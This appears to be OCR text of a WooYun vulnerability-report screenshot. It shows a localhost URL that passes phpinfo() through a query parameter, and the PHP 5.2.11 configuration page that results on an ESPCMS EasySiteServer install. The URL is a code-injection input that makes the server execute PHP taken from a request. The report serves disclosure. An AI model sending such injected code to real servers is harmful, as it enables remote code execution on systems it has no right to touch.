 127.0.0.1/?wooyun=phpinfo();
ABP
360搜索
谷歌
网址大全
游戏中心
此网页为 英文 网页，是否需要翻译？ 翻译 否
选项
63%
0K/S
0K/S
PHP Version 5.2.11
php
System
Windows NT YYSFTAPFIPJOEJW 5.1 build 2600
Build Date
Sep 16 2009 19:39:11
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File
(php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
C:\espcms_EasySiteServer\EasySiteServer\etc\php.ini
www.wooyun.org